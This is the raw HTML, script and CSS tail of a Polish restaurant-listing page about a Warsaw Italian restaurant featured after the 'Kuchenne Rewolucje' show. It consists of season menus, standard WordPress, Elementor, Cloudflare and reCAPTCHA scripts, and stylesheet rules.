<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-5/" class="elementor-item">Sezon 5</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-4/" class="elementor-item">Sezon 4</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-3/" class="elementor-item">Sezon 3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-2/" class="elementor-item">Sezon 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-1/" class="elementor-item">Sezon 1</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b51f73a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-27/" class="elementor-item" tabindex="-1">Sezon 27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-26/" class="elementor-item" tabindex="-1">Sezon 26</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-25/" class="elementor-item" tabindex="-1">Sezon 25</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-24/" class="elementor-item" tabindex="-1">Sezon 24</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-23/" class="elementor-item" tabindex="-1">Sezon 23</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-22/" class="elementor-item" tabindex="-1">Sezon 22</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-21/" class="elementor-item" tabindex="-1">Sezon 21</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-20/" class="elementor-item" tabindex="-1">Sezon 20</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-19/" class="elementor-item" tabindex="-1">Sezon 19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-18/" class="elementor-item" tabindex="-1">Sezon 18</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-17/" class="elementor-item" tabindex="-1">Sezon 17</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-16/" class="elementor-item" tabindex="-1">Sezon 16</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-15/" class="elementor-item" tabindex="-1">Sezon 15</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-14/" class="elementor-item" tabindex="-1">Sezon 14</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-13/" class="elementor-item" tabindex="-1">Sezon 13</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-12/" class="elementor-item" tabindex="-1">Sezon 12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-11/" class="elementor-item" tabindex="-1">Sezon 11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-10/" class="elementor-item" tabindex="-1">Sezon 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-9/" class="elementor-item" tabindex="-1">Sezon 9</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-8/" class="elementor-item" tabindex="-1">Sezon 8</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-7/" class="elementor-item" tabindex="-1">Sezon 7</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-6/" class="elementor-item" tabindex="-1">Sezon 6</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-5/" class="elementor-item" tabindex="-1">Sezon 5</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-4/" class="elementor-item" tabindex="-1">Sezon 4</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-3/" class="elementor-item" tabindex="-1">Sezon 3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-2/" class="elementor-item" tabindex="-1">Sezon 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-1/" class="elementor-item" tabindex="-1">Sezon 1</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3512882 e-flex e-con-boxed e-con e-parent" data-id="3512882" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-33878c8 e-con-full e-flex e-con e-child" data-id="33878c8" data-element_type="container">
				<div class="elementor-element elementor-element-409c108 elementor-widget elementor-widget-text-editor" data-id="409c108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Wszystkie prawa zastrzeżone						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71e4620 e-con-full e-flex e-con e-child" data-id="71e4620" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="mdp-stellar-js-extra">
var mdpStellar = {"url":"https://znanerestauracje.pl/wp-admin/admin-ajax.php","nonce":{"getRating":"22d4fbe8b1"},"reset_timestamp":"","length":"5","results_text":"\u015arednia ocena: ","limitText":"Restauracj\u0119 mo\u017cna oceni\u0107 tylko jeden raz","session":"off"};
//# sourceURL=mdp-stellar-js-extra
</script>
<script src="https://znanerestauracje.pl/wp-content/plugins/stellar/js/stellar.min.js?ver=2.2.4" id="mdp-stellar-js"></script>
<script src="https://znanerestauracje.pl/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/znanerestauracje.pl\/wp-admin\/admin-ajax.php","nonce":"e55af8b4af","urls":{"assets":"https:\/\/znanerestauracje.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/znanerestauracje.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/znanerestauracje.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://znanerestauracje.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"editor_events":true},"urls":{"assets":"https:\/\/znanerestauracje.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/znanerestauracje.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/znanerestauracje.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dcda7f1097"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2551,"title":"Restauracja%20w%20Warszawie%20W%C5%82ochy%20-%20Wyj%C4%85tkowe%20smaki%20Italii%20na%20talerzu%20-%20Znane%20Resturacje%20-%20lista%20restauracji%20po%20Kuchennych%20Rewolucjach","excerpt":"","featuredImage":"https:\/\/znanerestauracje.pl\/wp-content\/uploads\/2023\/09\/restauracja-warszawa-wlochy.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://znanerestauracje.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://znanerestauracje.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://znanerestauracje.pl/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Używamy plików cookie, aby zapewnić najlepszą jakość korzystania z naszej witryny. Jeśli będziesz nadal korzystać z tej strony, zaakceptuj nasza politykę cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgadzam się" style="background-color: #00a99d">Zgadzam się</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1f36dbfe769de8',t:'MTc2OTA4NjYxNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1f36dbfe769de8","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yLNx1pv8xQ6QSOazDjNaLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086622948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2873.css?ver=1769039121
body_size: 520
content:
.elementor-2873 .elementor-element.elementor-element-2afd150{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2873 .elementor-element.elementor-element-2afd150:not(.elementor-motion-effects-element-type-background), .elementor-2873 .elementor-element.elementor-element-2afd150 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2873 .elementor-element.elementor-element-2afd150, .elementor-2873 .elementor-element.elementor-element-2afd150::before{--border-transition:0.3s;}.elementor-2873 .elementor-element.elementor-element-bda71bf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2873 .elementor-element.elementor-element-bda71bf.e-con{--align-self:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2873 .elementor-element.elementor-element-95f538f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2873 .elementor-element.elementor-element-95e51ca{width:100%;max-width:100%;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#CFCFCF;}.elementor-2873 .elementor-element.elementor-element-95e51ca > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-2873 .elementor-element.elementor-element-95e51ca .elementor-menu-toggle{margin-left:auto;}.elementor-2873 .elementor-element.elementor-element-95e51ca .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-2873 .elementor-element.elementor-element-95e51ca .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2873 .elementor-element.elementor-element-22601ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:15px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2873 .elementor-element.elementor-element-a253260{width:100%;max-width:100%;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#CFCFCF;}.elementor-2873 .elementor-element.elementor-element-a253260 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#C9C9C9;}.elementor-2873 .elementor-element.elementor-element-a253260 .elementor-menu-toggle{margin:0 auto;}.elementor-2873 .elementor-element.elementor-element-a253260 .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-2873 .elementor-element.elementor-element-a253260 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2873 .elementor-element.elementor-element-bda71bf{--width:50%;}.elementor-2873 .elementor-element.elementor-element-5266958 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-2873 .elementor-element.elementor-element-95f538f{--width:50%;}.elementor-2873 .elementor-element.elementor-element-95e51ca > .elementor-widget-container{padding:10px 30px 0px 0px;}.elementor-2873 .elementor-element.elementor-element-95e51ca.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-2873 .elementor-element.elementor-element-bda71bf{--width:25%;}.elementor-2873 .elementor-element.elementor-element-95f538f{--width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://znanerestauracje.pl/wp-content/uploads/elementor/css/post-2881.css?ver=1769039121
body_size: 844
content:
.elementor-2881 .elementor-element.elementor-element-90e69ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2881 .elementor-element.elementor-element-97bf680 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-2881 .elementor-element.elementor-element-af493b0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-2881 .elementor-element.elementor-element-f3f395f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2881 .elementor-element.elementor-element-f3f395f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 